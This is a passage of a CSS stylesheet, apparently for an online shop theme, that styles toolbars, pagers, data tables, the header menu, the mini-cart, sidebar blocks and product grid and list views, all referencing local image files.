    padding: 0;
    margin: 0 0 1px;
    vertical-align: middle;
    margin-top: -3px;
}

.sort-by {
    float: left;
}

.toolbar .sortbutton {
    float: left;
    margin-left: 5px;
}

.sort-by label {
    vertical-align: middle;
    float: left;
    margin-right: 10px;
}

.sort-by .jqTransformSelectWrapper {
    margin: 0 5px;
}

.sort-by select {
    padding: 0;
    margin: 0 0 1px;
    vertical-align: middle;
    margin-top: -3px;
}

.view-mode {
    width: 145px;
    float: left;
    text-align: left;
    margin: -2px 2px 2px 10px;
}

.view-mode label {
    float: left;
    padding: 1px 1px 1px 5px;
    margin-right: 10px;
}

.pager .selectbox {
    top: -5px;
}

.view-mode strong,
.pager .view-mode a {
    float: left;
    display: block;
    width: 32px;
    height: 23px;
    text-indent: -9999px;
    margin-top: -5px;
    border: 1px solid #EDE9E9;
}

.view-mode strong.grid,
.pager .view-mode a.grid {
    display: inline-block;
    padding: 2px;
    color: #fff;
    text-decoration: none;
    background: url("../images/grid.png") center center no-repeat;
    margin-right: 1px;
}

.view-mode strong.list,
.pager .view-mode a.list {
    display: inline-block;
    padding: 2px;
    color: #fff;
    text-decoration: none;
    background: url("../images/list.png") center center no-repeat;
    margin-right: 1px;
}

.view-mode strong.grid,
.pager .view-mode .grid:hover {
    background: url("../images/grid-invert.png") center center no-repeat;
    margin-top: -5px;
    border-color: #F2532F;
}

.view-mode strong.list,
.pager .view-mode .list:hover {
    background: url("../images/list-invert.png") center center no-repeat;
    border-color: #F2532F;
}

.sorter {
    font-size: 11px;
    background: #fff;
    padding: 4px 8px;
}

.view-mode {
    float: left;
    margin: 0 0 0 15px;
}

.link-feed {}

.pages {
    margin-top: -4px;
    float: right;
}

.pages ol {
    display: inline;
}

.pages li {
    display: inline-block;
    padding-right: 4px;
}

.pages li {}

.pages li a,
.pages li strong {
    padding: 3px 7px 1px 7px;
    height: 18px;
    display: block;
}

.pages .i-previous,
.pages .i-next {}

.pages strong {
    font-weight: normal;
    margin-right: 3px;
    padding-top: 3px;
}

.pages .current {
    font-weight: bold;
    padding: 3px 7px 1px 6px;
}

.pages li:hover a {}

.pages a.previous,
.pages a.next {
    text-indent: -9999px;
    padding-left: 10px;
    padding-right: 10px;
    position: relative;
    top: -3px;
    width: auto;
    height: 24px;
}

.pages a.previous img,
.pages a.next img {
    margin: 0 -5px;
}

.pages a.previous {
    background: url("../images/car-prev.png") no-repeat scroll center center transparent;
}

.pages a.next {
    background: url("../images/car-next.png") no-repeat scroll center center transparent;
}

.pages a.previous:hover {
    background: url("../images/car-prev-invert.png") no-repeat scroll center center transparent;
}

.pages a.next:hover {
    background: url("../images/car-next-invert.png") no-repeat scroll center center transparent;
}

.amount {
    float: left;
    margin: 0;
}

.amount strong {
    font-weight: normal;
}

.toolbar {
    padding-top: 10px;
    border-top: 1px solid #EBE5E5;
    border-bottom: 1px solid #EBE5E5;
}

.toolbar .pager {
    padding: 4px 8px;
    margin: 0;
}

.pager .dropdown {
    text-align: left;
}

.toolbar .sorter {}

.toolbar-bottom {}

.data-table {
    width: 100%;
}

.data-table.grouped-items-table {
    width: 99%;
}

.data-table tr.odd {
    background: #fff
}

.data-table tr.even {
    background: #fefefe;
}

.data-table tr.last th,
.data-table tr.last td {}

.data-table th {
    padding: 2px 15px;
    font-size: 12px;
    text-transform: uppercase;
    white-space: nowrap;
}

.data-table th.wrap {
    white-space: normal;
}

.data-table th a {
    color: #fff;
}

.data-table td {
    padding: 3px 12px;
}

.data-table thead tr td,
.data-table thead tr th {
    border-bottom: 1px solid #F5F5F5;
    background: white;
}

.data-table tfoot {
    border-bottom: 1px solid #F5F5F5;
}

.data-table tfoot tr {
    background-color: #fff !important;
}

.data-table tbody th {
    padding: 3px 8px;
    font-size: 11px;
    font-weight: bold;
    text-transform: none;
    white-space: normal;
}

.data-table tbody th,
.data-table tbody td {
    border-bottom: 1px solid #F5F5F5;
}

.data-table tbody tr:hover {
    background: #fcfcfc!important;
}

.data-table tfoot strong {
    font-size: 14px;
}

.data-table tbody.odd tr {
    background: #fff;
}

.data-table tbody.even tr {
    background: #fcfcfc;
}

.data-table tbody.odd tr td,
.data-table tbody.even tr td {
    border-bottom: 0;
}

.data-table tbody.odd tr.border td,
.data-table tbody.even tr.border td {
    border-bottom: 1px solid #d9dde3;
}

.data-table tbody td .option-label {
    font-weight: bold;
    font-style: italic;
}

.data-table tbody td .option-value {
    padding-left: 10px;
}

.info-box {
    margin: 0 0 15px;
}

.info-box h2 {
    font-size: 13px;
    font-weight: bold;
    border-bottom: 1px solid #ddd;
    margin: 0 0 8px;
}

.info-table th {
    font-weight: bold;
    padding: 2px 15px 2px 0;
}

.info-table td {
    padding: 2px 0;
}

tr.summary-total {
    cursor: pointer;
}

tr.summary-total td {}

tr.summary-total .summary-collapse {
    float: right;
    text-align: right;
    padding-left: 20px;
    background: url(../images/bkg_collapse.gif) 0 4px no-repeat;
    cursor: pointer;
}

tr.show-details .summary-collapse {
    background-position: 0 -53px;
}

tr.show-details td {}

tr.summary-details td {
    background-color: #dae1e4;
    color: #626465;
}

tr.summary-details-first td {
    border-top: 1px solid #d2d8db;
}

tr.summary-details-excluded {
    font-style: italic;
}

.cart-tax-info {
    display: block;
}

.cart-tax-info,
.cart-tax-info .cart-price {
    padding-right: 20px;
}

.cart-tax-total {
    display: block;
    padding-right: 20px;
    background: url(../images/bkg_collapse.gif) 100% 4px no-repeat;
    cursor: pointer;
}

.cart-tax-info .price,
.cart-tax-total .price {
    display: inline !important;
    font-weight: normal !important;
}

.cart-tax-total-expanded {
    background-position: 100% -53px;
}

.std p {
    font-size: 14px;
}

.std .subtitle {
    padding: 0;
}

.std ol.ol {
    list-style: decimal outside;
    padding-left: 1.5em;
}

.std ul.disc {
    list-style: disc outside;
    padding-left: 18px;
    margin: 0 0 10px;
}

.std dl dt {
    font-weight: bold;
}

.std dl dd {
    margin: 0 0 10px;
}

#header-menu-bg {
    height: 50px;
    width: 100%;
    background: #f5f5f5;
}

#header_menu {
    height: 39px;
    margin-top: -39px;
    width: 980px;
    margin-left: auto;
    margin-right: auto;
}

#header_menu .links {
    text-align: right;
}

#header_menu .form-language {
    width: 95px;
    float: left;
    margin-right: 10px;
}

#header_menu .form-language #form-language {
    width: 160px;
    border: 1px solid #f2f2f2;
    background: #fff;
    padding: 5px;
    color: #686161;
}

#header_menu .links li {
    margin-top: 10px;
}

#header_menu .links li a {
    color: #716e6e;
    padding: 0px 24px 0px 0px;
    display: inline-block;
    text-decoration: none;
    border-right: 1px solid #d6d9d7;
    margin-top: 7px;
}

#header_menu .links li a:hover {
    text-decoration: underline;
}

#header_menu .links .last a {
    padding-right: 10px;
    border-right: none;
}

#header_menu a:hover {
    text-decoration: underline;
}

#header_menu .form-currency {
    float: left;
}

#header_menu .form-currency #form-currency {
    border: 1px solid #f2f2f2;
    background: #fff;
    padding: 5px;
    color: #686161;
}

.right-bg {
    width: 980px;
    margin: 0 auto;
}

.links li {
    display: inline;
    padding: 1px 10px 1px 5px;
}

.links li.first {
    padding-left: 0 !important;
}

.links li.last {
    background: none !important;
    padding-right: 0 !important;
}

.link-cart {
    color: #d62502;
}

.link-wishlist {
    color: #353535;
}

.link-rss {
    background: url(../images/i_rss.gif) 0 1px no-repeat;
    padding-left: 18px;
    line-height: 14px;
    white-space: nowrap;
}

.btn-remove {
    display: block;
    width: 14px;
    height: 14px;
    font-size: 0;
    line-height: 0;
    background: url(../images/btn_remove.png) 0 0 no-repeat;
    text-indent: -999em;
    overflow: hidden;
}

.btn-remove2 {
    display: block;
    width: 14px;
    height: 14px;
    font-size: 0;
    line-height: 0;
    background: url(../images/btn_remove.png) 0 0 no-repeat;
    text-indent: -999em;
    overflow: hidden;
}

.btn-edit {
    display: block;
    width: 14px;
    height: 14px;
    font-size: 0;
    line-height: 0;
    background: url(../images/btn_edit.png) 0 0 no-repeat;
    text-indent: -999em;
    overflow: hidden;
}

.btn-edit:hover,
.btn-remove2:hover,
.btn-remove:hover {
    background-position: bottom;
}

.cards-list dt {
    margin: 5px 0 0;
}

.cards-list .offset {
    padding: 2px 0 2px 20px;
}

.separator {
    margin: 0 3px;
}

.divider {
    clear: both;
    display: block;
    font-size: 0;
    line-height: 0;
    height: 1px;
    background: #ccc;
    margin: 10px 0;
    text-indent: -999em;
    overflow: hidden;
}

.noscript {
    border: 1px solid #ddd;
    border-width: 0 0 1px;
    background: #ffff90;
    font-size: 12px;
    line-height: 1.25;
    text-align: center;
    color: #2f2f2f;
}

.noscript .noscript-inner {
    width: 950px;
    margin: 0 auto;
    padding: 12px 0 12px;
    background: url(../images/i_notice.gif) 20px 50% no-repeat;
}

.noscript p {
    margin: 0;
}

.demo-notice {
    margin: 0;
    padding: 6px 10px;
    background: #d75f07;
    font-size: 11px;
    line-height: 1.15;
    text-align: center;
    color: #fff;
}

.header-container {
    margin: 0px;
}

.header {
    padding: 0 0 0 0;
}

.header .welcome-msg {
    font-size: 12px;
    height: 20px;
    margin-top: 7px;
}

.header .header-banner {
    margin: 21px 0 0;
    float: left;
}

.header .header-right {
    float: right;
    width: 300px;
}

.header .header-left {
    float: left;
    margin-left: 5px;
    margin-top: 15px;
    width: 360px;
    margin-right: 15px;
}

.header .header-left .lang {
    float: left;
}

.header .header-left .lang a {}

.header .header-center {
    float: left;
    width: 260px;
    padding: 35px 25px 0 0px;
    margin-top: 0px;
}

#phone {
    float: left;
    margin-top: 23px;
}

#phone strong,
#phone b {
    color: #f15a3b;
    font-size: 18px;
    font-weight: normal;
}

#phone span {
    color: #393232;
}

.header .links {
    margin: 10px 0 0 0;
}

.header .top-link-cart-li {
    display: none;
}

.header #search_autocomplete {
    margin: 15px 0 0 0;
}

.header .top-promo {
    float: left;
    width: 117px;
    height: 30px;
    margin: 12px 10px 0;
    background: url(../images/bkg_top-promo.gif) 0 0 no-repeat;
    text-indent: -999em;
    overflow: hidden;
}

.currency-code {
    display: block;
    float: left;
    background-position: top center;
    margin: 0 5px;
    background-image: none!important;
}

span.currency-code {
    background-position: bottom center;
}

.currency-code:hover {
    background-position: bottom center;
}

.quick-access {
    background: #353535;
    color: #fff;
    padding: 7px 13px;
    text-align: right;
}

.quick-access .welcome-msg {
    display: inline;
    margin: 0;
    color: #fff;
}

.quick-access .welcome-msg a {
    color: #ddd;
}

.quick-access .form-language {
    float: left;
}

.quick-access .form-language label {
    font-weight: bold;
    padding-right: 5px;
    color: #fff;
    vertical-align: middle;
}

.quick-access .form-language select {
    padding: 0;
}

.quick-access .form-language select.flags option {
    background-position: 4px 50%;
    background-repeat: no-repeat;
    padding-left: 25px;
}

.quick-access .links {
    padding-left: 8px;
}

.quick-access .links,
.quick-access .links li {
    display: inline;
}

.quick-access .links li {
    padding: 0 4px 0 1px;
}

.quick-access .links a {
    color: #ddd;
}

.quick-access .links a {
    padding: 0 7px 0 0;
    background: url(../images/bkg_pipe1.gif) no-repeat 100% 50%;
}

.quick-access .links li.last a {
    padding: 0;
    background: none;
}

.top-bar {
    float: left;
    margin: 3px 0 0;
    width: 300px;
}

.form-search {
    height: 27px;
}

.form-search label {
    float: left;
    font-size: 12px;
    font-weight: bold;
    padding: 0 5px 0 0;
}

.form-search input.input-text {
    float: left;
    height: 20px;
    padding: 1px 10px 1px 10px;
    width: 155px;
    text-transform: uppercase;
    border-right: 0px;
}

.form-search button.button {
    float: left;
    background: url("../images/button-search.png") no-repeat center center #FFF;
    height: 24px;
    text-indent: -99999px;
    border: 1px solid #ede9e9;
    -moz-border-radius: 0px;
    -webkit-border-radius: 0px;
    border-radius: 0px;
    width: 40px;
}

.form-search button.button:hover {
    border-color: #f2532f;
    background-color: #fff;
}

.form-search .search-autocomplete {
    z-index: 999;
}

.form-search .search-autocomplete ul {
    border: 1px solid #999;
    background-color: #f9f5f0;
}

.form-search .search-autocomplete li {
    text-align: left;
    border-bottom: 1px solid #f4eee7;
    padding: 2px 8px 1px 8px;
    cursor: pointer;
}

.form-search .search-autocomplete li .amount {
    float: right;
    font-weight: bold;
}

.form-search .search-autocomplete li.odd {
    background-color: #f6f6f6;
}

.form-search .search-autocomplete li.selected {
    background-color: #ecf9ea;
}

.header-container .top-container {
    padding: 5px 12px;
    background: #fff;
    border: 1px solid #bbb;
    border-width: 0 1px 1px;
    text-align: right;
}

.block.left-categorys .block-title {
    text-transform: uppercase;
    text-align: center;
    background-image: none;
    text-align: left;
}

.sidebar .block {
    border: 5px solid #f5f5f5;
    padding: 20px;
    margin-bottom: 20px;
}

.block-title h2 {
    margin: 0;
    color: #000000;
}

.left-categorys-container a {
    display: block;
    margin: 0px 0px;
    padding: 0 0 0 10px;
    font-size: 12px;
    background-image: url(../images/square_li.png);
    background-position: left center;
    background-repeat: no-repeat;
}

.left-categorys-container .currentcat {
    margin: 3px 5px;
    padding: 10px 3px;
    font-size: 16px;
}

.nav-container {
    background: #1e1e21;
    margin-bottom: 20px;
}

.fullwidthbanner-container {
    margin-top: -20px;
}

#nav {}

#nav .homelink {
    text-transform: uppercase;
    font-size: 14px;
    font-weight: bold;
    background: url(../images/home-icon.png) 10px 17px no-repeat;
    padding-left: 35px;
}

#nav .homelink:hover {}

#nav>li {
    float: left;
    border-top: 5px solid #1e1e21;
    padding: 16px 15px 16px 15px;
}

#nav>li a {
    color: #FFF;
    border: 0px;
}

#nav .level-top>a,
#nav .level-top>span,
#nav .custommenuitem>a,
#nav .custommenuitem>span {
    text-transform: uppercase;
    font-size: 14px;
    font-weight: bold;
}

#nav>li.over,
#nav>li:hover {
    border: 0px;
    border-top: 5px solid #f2532f;
    background-color: #fff;
}

#nav>li.over>a,
#nav>li:hover>a {
    color: #1e1e21;
}

#nav>li.active>a {
    color: #f2532f;
}

#nav .custom_menu_item li a {
    color: #1e1e21;
}

#nav>li>a>span {}

#nav>li.over.parent {}

#nav .custommenuitem {
    float: right;
}

#nav li.block_li>a>span,
#nav li.block_li>a {
    cursor: default;
}

#nav li div.custom_menu_item {
    position: absolute;
    padding: 15px;
    z-index: 1500;
    width: 952px;
    margin-left: -1px;
    top: 56px;
    box-shadow: 0 0 12px 0 rgba(0, 0, 0, 0.15);
    -webkit-box-shadow: 0 0 12px 0 rgba(0, 0, 0, 0.15);
    -moz-box-shadow: 0 0 12px 0 rgba(0, 0, 0, 0.15);
}

.block {
    margin: 0 0 5px;
    line-height: 1.35;
    background: #fff;
}

.block .block-title {
    padding: 0;
    padding-bottom: 10px;
    border-bottom: 1px solid #dfdcd6;
    margin-bottom: 20px;
}

.block .block-title strong {
    display: block;
    color: #090909;
}

.block .block-title strong span {
    font-size: 18px;
    color: #000;
}

.block .block-title a {
    text-decoration: none !important;
}

.block .block-subtitle {
    margin: 5px 0 6px;
    padding: 0 0 2px;
    border-bottom: 1px solid #F5F5F5;
    text-transform: uppercase;
}

.block .block-content {
    padding: 0px;
}

.block .block-content li.item {
    padding-bottom: 5px;
    margin-bottom: 5px;
}

.block .block-content #compare-items li.item {
    background: url("../images/mini-point.png") no-repeat scroll left center transparent;
    color: #000000;
    display: block;
    font-size: 12px;
    padding: 10px 8px 10px 32px;
}

.block .block-content li.item.last {
    border-bottom: 0;
    padding-bottom: 0;
    margin-bottom: 0;
}

.block .block-content .product-name {
    color: #4f8100;
}

.block .block-content .product-name a {
    color: #000;
}

.block .block-content .product-name a:hover {
    color: #F2532F;
}

.block .block-content a {}

.block .btn-remove,
.block .btn-edit {
    float: right;
    margin: 1px 0 2px 5px;
}

.block .actions {
    border-top: 1px solid #ddd;
    padding: 5px 0 0;
    margin: 5px 0 0;
    text-align: right;
}

.block .actions a {
    float: left;
    font-size: 11px;
}

.block .actions button.button {
    float: right;
}

.block .empty {
    margin: 0;
}

.block .price-box {
    margin: 5px 0;
}

.mini-products-list .product-image {
    float: left;
    width: 50px;
    border: 1px solid #F5F5F5;
}

.mini-products-list .product-details {
    margin-left: 60px;
}

.block-account .block-title {
    background-image: none!important;
    text-transform: uppercase;
    color: white;
    padding: 10px;
    text-align: center;
    border: none;
}

.block-account .block-title strong {
    color: #fff;
    font-size: 18px;
}

.block-account .block-content li a {
    display: block;
    border-bottom: 1px solid #ddd;
    padding: 3px 0;
}

.block-account .block-content li.last a {
    border-bottom: 0;
}

.block-account .block-content li.current {
    border-bottom: 1px solid #ddd;
    padding: 3px 0;
}

.block-account .block-content li.current strong {
    font-weight: normal;
}

.block-account .block-content li.current.last {
    border-bottom: 0;
}

.block-currency .block-title {
    border: 0;
    background: none;
    padding: 7px 10px 2px;
}

.block-currency .block-title strong {}

.block-currency .block-content {
    padding: 0 10px 12px;
}

.block-currency .block-content select {
    width: 100%;
    padding: 0;
}

.block-layered-nav dt {
    font-weight: 300;
    padding: 0px 10px 0 10px;
    font-size: 18px;
}

.block-layered-nav dt {
    color: #353535;
    cursor: pointer;
    padding: 5px 10px 5px 0px;
    background: url(../images/arr_down2.png) no-repeat right center;
}

.block-layered-nav dt:hover {
    color: #F2532F;
}

.block-layered-nav dt.active {
    background: url(../images/arr_down.png) no-repeat right center;
}

.block-layered-nav span.openthis {
    font-size: 12px;
    color: #7a7974;
    text-transform: lowercase;
    float: right;
}

.block-layered-nav dd li {
    line-height: 1.35;
    margin: 0 0 0px 0px;
    text-decoration: none;
    display: block;
    text-decoration: none;
    color: #7d8184;
    padding: 10px 8px 10px 32px;
    display: block;
    font-size: 12px;
    color: #000000;
    background: url(../images/mini-point.png) left center no-repeat;
}

.block-layered-nav dd li a:hover {
    color: #F2532F;
    text-decoration: underline;
}

.block-layered-nav dd a {
    color: #818181;
}

.block-layered-nav .currently ol {
    padding: 6px 0 0;
}

.block-layered-nav .currently li {
    padding: 5px 10px;
}

.block-layered-nav .currently .label {
    font-weight: bold;
}

.block-layered-nav .currently .btn-remove {
    margin: 2px 0 0;
}

.block-layered-nav .actions {
    padding: 5px 10px;
    margin: 0;
}

.block-layered-nav .actions a {
    float: none;
}

.block-cart .block-title {
    background: #679100;
}

.block-cart .block-title strong {
    color: #fff;
}

.block-cart .summary {
    background: #e5eed6;
    padding: 8px;
    margin: -12px -10px 8px;
    text-align: center;
    position: relative;
    z-index: 1;
}

.block-cart .amount {
    margin: 0;
}

.block-cart .amount a {
    font-weight: bold;
}

.block-cart .subtotal {
    background: url(../images/bkg_subtotal.gif) no-repeat 50% 0;
    margin: 5px 0 0;
    line-height: 23px;
}

.block-cart .subtotal .price {
    font-weight: bold;
}

.block-cart .actions {
    display: none !important;
}

.block-cart .actions .paypal-logo {
    float: left;
    width: 100%;
    margin: 3px 0 0;
    text-align: right;
}

.block-cart .block-title {
    background: #a40d06;
}

.block-cart .block-title strong {
    color: #fff;
}

.block-cart .summary {
    background: #e5eed6;
    padding: 8px;
    margin: -12px -10px 8px;
    text-align: center;
    position: relative;
    z-index: 1;
}

.block-cart .amount {
    margin: 0;
}

.block-cart .amount a {
    font-weight: bold;
}

.block-cart .subtotal {
    background: url(../images/bkg_subtotal.gif) no-repeat 50% 0;
    margin: 5px 0 0;
    line-height: 23px;
}

.block-cart .subtotal .price {
    font-weight: bold;
}

.block-cart .actions {
    display: none !important;
}

.block-cart .actions .paypal-logo {
    float: left;
    width: 100%;
    margin: 3px 0 0;
    text-align: right;
}

.block-cart-header {
    padding: 0 0 0 5px;
    border: none;
    position: relative;
    margin: 0;
    background: none;
}

.block-cart-header .block-content {
    background: none;
    padding: 0;
}

.block-cart-header .block-title strong {
    color: #fff;
}

.block-cart-header .block-subtitle {
    border-bottom: none;
}

.block-cart-header .block-subtitle span {
    display: block;
}

.block-cart-header .block-subtitle a {
    display: block;
    float: right;
    text-transform: lowercase;
    font-size: 11px;
}

.block-cart-header .summary {
    font-size: 14px;
    margin: 5px 0;
    padding: 5px;
    text-transform: uppercase;
    text-align: right;
    clear: both;
    z-index: 1;
}

.block-cart-header .summary .price {
    color: #111111;
}

.block-cart-header .amount {
    margin: 0;
}

.block-cart-header .empty {
    text-align: center;
}

.block-cart-header .amount a {
    font-weight: bold;
}

.block-cart-header .block-content li.item {}

.block-cart-header .subtotal {
    background: url(../images/bkg_subtotal.gif) no-repeat 50% 0;
    margin: 5px 0 0;
    line-height: 23px;
}

.block-cart-header .subtotal .price {
    font-weight: bold;
}

.block-cart-header .actions {
    display: none !important;
}

.block-cart-header .actions .paypal-logo {
    float: left;
    width: 100%;
    margin: 3px 0 0;
    text-align: right;
}

.block-cart-header .block-content:hover #header-items,
.block-cart-header .block-content #header-items:hover {
    display: block;
}

.block-cart-header #header-items {
    right: -40px;
    box-shadow: 0 0 12px 0 rgba(0, 0, 0, 0.15);
    -webkit-box-shadow: 0 0 12px 0 rgba(0, 0, 0, 0.15);
    -moz-box-shadow: 0 0 12px 0 rgba(0, 0, 0, 0.15);
    background-color: #fff;
    padding: 15px;
    top: 31px;
    z-index: 1400;
    width: 300px;
    position: absolute;
    display: none;
}

.block-cart-header #header-items.empty {
    padding: 16px 5px;
}

.block-cart-header #header-items a {}

.block-cart-header #header-items a {}

.block-cart-header #header-items .btn-edit {
    clear: right;
}

.block-cart-header #header-items li.item {
    padding: 10px 0 15px;
}

.block-cart-header #header-items li.item .price {
    color: #111111;
}

.block-cart-header .button-show {
    border: 1px solid #EDE9E9;
    border-right: 0px;
    position: relative;
    color: #f2532f;
    background: #FFF;
    float: right;
    padding: 9px 18px 6px 10px;
}

.header .minicart {
    float: right;
    width: 200px;
}

.header .icon {
    background: #f2532f url("../images/cartmini.png") no-repeat 12px center;
    width: 39px;
    height: 39px;
    margin-right: 1px;
    float: right;
    z-index: 2;
    cursor: pointer;
    margin-top: -3px;
    -moz-border-radius: 2px;
    -webkit-border-radius: 2px;
    border-radius: 2px;
}

.header .icon:hover {
    background-color: #000;
}

.block-cart-header .button-show a {
    color: #000000;
}

.block-cart-header .btn-view {
    float: left;
    width: 145px;
    margin-right: 10px;
}

.block-cart-header .btn-checkout {
    float: left;
    width: 145px;
}

.block-cart-header .btn-checkout span,
.block-cart-header .btn-view span {
    font-weight: 300;
}

.block-wishlist .actions {
    text-align: right;
}

.block-wishlist .actions a {
    float: none;
}

.block-related {
    margin: 20px 0 10px 0;
}

.block-related input.checkbox {
    margin: 5px 0 0 170px;
    position: absolute;
}

.block-related ol {
    display: block;
    clear: both;
}

.related-block-subtitle {
    float: right;
    font-size: 11px;
    margin-bottom: 20px;
}

.block-related h5 {
    float: left;
    text-transform: uppercase;
}

.block-related .slide {
    float: left;
    width: 188px;
    margin: 0 10px 10px 0;
    text-align: left;
    background-color: white;
}

.block-related .slide.last {
    margin-right: 0;
}

.block-related .product-details {
    text-align: center;
}

.block-related .slide a.product-image {
    display: block;
    margin: 0 0 10px;
}

.page-popup .link-print {
    background: url(../images/i_print.gif) 0 2px no-repeat;
    padding: 3px 0 3px 25px;
}

.compare-table {
    border: 0;
}

.compare-table thead,
.compare-table thead tr.first {
    background: #fff;
}

.compare-table thead tr.first th,
.compare-table thead tr.first td {
    border: 0;
    background: none;
    padding: 0 0 4px;
    font-size: 0;
    line-height: 0;
}

.compare-table .btn-remove {
    float: right;
    background-image: url(../images/btn_remove.png);
    width: 14px;
    height: 13px;
}

.compare-table tbody th {
    background: #e9e9e9;
}

.compare-table tbody th,
.compare-table tbody td {
    padding: 10px;
    border: 0;
    border-top: 1px solid #ccc;
    border-left: 1px solid #ccc;
}

.compare-table tbody td.last {
    border-right: 1px solid #ccc;
}

.compare-table tbody tr.last th,
.compare-table tbody tr.last td {
    border-bottom: 1px solid #ccc !important;
}

.compare-table tr.add-to-row td {
    background: #F5F5F5;
    text-align: center;
}

.compare-table tr.first td {
    text-align: center;
}

.compare-table tr.first td .product-name {
    font-size: 13px;
    font-weight: bold;
    margin: 0 0 5px;
    color: #203548;
}

.compare-table tr.first td .product-name a {
    color: #203548;
}

.compare-table tr.first td .ratings {
    width: 69px;
    margin: 0 auto;
}

.compare-table tr.first td p,
.compare-table tr.add-to-row td p {
    margin: 0;
}

.compare-table .add-to-links li {
    background: none;
    padding: 0;
}

.block-poll .block-subtitle {
    font-size: 12px;
}

.block-poll label {
    color: #777;
    font-weight: bold;
}

.block-poll input.radio {
    float: left;
    margin: 1px -18px 0 0;
}

.block-poll .label {
    display: block;
    margin-left: 18px;
}

.block-poll li {
    padding: 3px 9px;
}

.block-poll .actions {
    margin: 5px 0 0;
}

.block-poll .answer {
    font-weight: bold;
}

.block-poll .votes {
    float: right;
    margin-left: 10px;
}

.block-tags .block-content .tags-list {
    border: 0;
    background: none;
    padding: 0;
}

.block-tags .actions {
    text-align: right;
}

.block-tags .actions a {
    float: none;
    font-size: 11px;
}

.block-reorder input.checkbox {
    float: left;
    margin: 2px -20px 0 0;
}

.block-reorder .product-name {
    margin-left: 20px;
}

.block-reorder .validation-advice {
    margin: 3px 9px 7px;
}

.block-banner {
    border: 0;
}

.block-banner .block-content {
    padding: 0;
    background: none;
    text-align: center;
}

.block-login .block-content {
    padding: 5px 10px;
}

.block-login label {
    font-weight: bold;
    color: #555;
}

.block-login input.input-text {
    display: block;
    width: 167px;
    margin: 3px 0;
}

.block-login .actions {
    background: none;
    padding: 0;
    margin: 3px 0 0;
}

.sidebar .paypal-logo {
    display: block;
    margin: 10px 0;
    text-align: center;
}

.sidebar .paypal-logo a {
    float: none;
}

.category-title {
    margin: 0 0 7px;
    display: none;
}

.category-title h1 {
    padding: 3px 0;
    font-size: 1.6em;
    font-weight: bold;
    line-height: 1.25;
}

.category-image {
    width: 100%;
    overflow: hidden;
    margin: 0 0 20px;
    text-align: center;
}

.category-image img {
    width: 100%;
}

.category-description {
    margin: 0 0 10px;
}

.category-products {}

.back-to {
    display: none;
    top: -31px;
    position: absolute;
    right: 0;
    padding: 5px 0 0px 15px;
    background-image: url(../images/back_to_page.png);
    background-repeat: no-repeat;
    background-position: left top;
}

.back-to:hover {}

.opc-back-to {
    top: 0;
}

.products-grid {
    position: relative;
}

.products-grid.first {}

.products-grid.last {
    padding-bottom: 10px;
    margin-bottom: 10px!important;
}

.products-grid li.item {
    background: #fff;
    float: left;
    margin: 10px 0px 0 0;
    border-bottom: 1px solid #EBE5E5;
    padding-bottom: 15px;
    margin-bottom: 5px;
}

.products-grid.first li.item {
    margin-top: 10px;
}

.products-grid.columns4 .ratings {
    width: 188px;
    margin: 6px 0 0 125px;
}

.products-grid.columns4 li.item {}

.products-grid.columns4 li.item .price-box {
    width: 89px;
}

.products-grid.columns4 li.item button.button {
    padding: 0 12px;
    margin-right: 2px;
}

.products-grid.columns4 li.item .product-image {}

.products-grid .product-image {
    display: block;
}

.products-grid .product-image img {
    position: absolute;
}

.products-grid.first .product-image {
    border-top: 0;
}

.products-grid li.item.last {
    margin-right: 0;
}

.products-grid li .moreinfo {
    padding: 10px 0 20px;
}

.products-grid li.last .product-image {
    border-right: 0;
}

.products-grid .product-name {
    font-size: 14px;
    text-align: center;
    margin: 0 0 15px;
    text-transform: uppercase;
}

.products-grid .price-box {
    margin: 1px 0!important;
    float: left;
    text-align: center;
    width: 95px;
}

.products-grid .price-label {}

.products-grid .old-price {
    margin-top: -10px;
}

.products-grid .availability {
    line-height: 21px;
}

.products-grid .ratings {
    position: absolute;
    z-index: 10;
    margin: 228px 0 0 20px;
}

.products-grid .ratings .amount {
    display: none;
}

.products-grid .add-to-links {
    text-align: center;
}

.products-grid .add-to-links li {
    display: inline;
    margin: 0 5px;
    float: none;
    background: url(../images/plus.png) no-repeat left center;
}

.products-grid button.btn-cart {
    float: right;
}

.col2-left-layout .products-grid,
.col2-right-layout .products-grid {
    width: 100%;
    margin: 0 auto;
}

.col1-layout .products-grid,
.page-empty .products-grid {
    margin: 0 auto;
}

.products-list .saleproduct_label {
    margin-left: 155px;
}

.products-list li.item {
    background: white;
    margin: 10px 0 0;
    border-top: 1px solid #F5F5F5;
    padding: 10px 0 0 0;
}

.products-list li.item.last {
    margin-bottom: 15px;
    border-bottom: 1px solid #F5F5F5;
}

.products-list .product-shop {
    margin: 0px 0;
    min-height: 162px;
    padding: 0 15px;
    float: left;
    width: 330px;
}

.products-list .box-product-buttons {
    position: inherit;
    margin: 0 auto;
    margin-top: 10px;
    width: 69px;
    opacity: 1;
    filter: alpha(opacity=100);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    filter: progid: DXImageTransform.Microsoft.Alpha(Opacity=100);
}

.products-list .box-product-buttons .buttons-compare {
    margin-right: 0px;
}

.products-list .product-image {
    float: left;
    width: 225px;
    height: 255px;
}

.products-list .product-image img {
    position: absolute;
}

.products-list .product-name {
    font-size: 21px;
    margin: 0 0 6px;
    text-transform: uppercase;
    font-weight: 300;
}

.products-list .price-box {
    float: left;
    margin: 4px 13px 0 0;
}

.products-list .availability {
    margin: 3px 0 0;
}

.products-list .desc {
    clear: both;
    padding: 6px 0 0;
    margin: 0 0 13px;
    line-height: 1.35;
}

.products-list .btn-cart {
    min-width: 150px;
}

.products-list .add-to-links {
    clear: both;
    text-align: left;
}

.products-list .add-to-links li {
    display: inline;
    background: url(../images/plus.png) no-repeat left center;
    margin-right: 15px;
}

.products-list .addtocont {
    float: right;
    width: 150px;
    text-align: center;
    margin: 15px 0;
}

.products-list .addtocont .price-box {
    margin: 2px 0 6px;
    float: none;
}

#addedoverlay {
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    position: fixed;
    z-index: 295;
    background: black;
    opacity: .75;
    filter: alpha(opacity=75);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=75)";
    filter: progid: DXImageTransform.Microsoft.Alpha(Opacity=75);
}

#added {
    position: fixed;
    width: 348px;
    background-color: #fff;
    min-height: 50px;
    background-repeat: no-repeat;
    background-position: center center;
    border: 1px solid #acacac;
    border-top: none;
    z-index: 305;
    margin: 65px 0 0 100px;
}

#added .added-content {
    text-align: center;
    padding: 15px;
    min-height: 50px;
}

